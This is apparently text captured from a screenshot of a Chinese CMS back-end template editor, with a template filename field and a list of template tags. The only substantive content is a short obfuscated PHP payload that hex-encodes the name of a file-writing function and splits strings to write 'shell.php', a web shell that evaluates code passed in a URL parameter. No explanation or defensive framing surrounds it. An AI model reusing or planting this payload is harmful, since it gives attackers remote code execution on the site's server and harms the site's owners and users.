 ◇模板管理 >> 修改/新建模板
修改/新建模板：
文件名称 1.htm （不允许用 “..” 形式的路径）
参考标签：
adminname arclist arclistsg ask autochannel bookcontentlist booklist channel
channelartlist demotag feedback flink group groupthread hotwords infoguide
infolink likearticle likepage likesgpage loop memberinfos memberlist myad
mynews mytag softmsg sonchannel sql tag type vote
1 <?php
2 "\x66\x69\x6c\x65\x5f\x70\x75\x74\x5f\x63\x6f\x6e\x74\x65\x6e\x74\x73"('./shell.php', "<?php eva" . "l(\$_GE" . "T[a]);");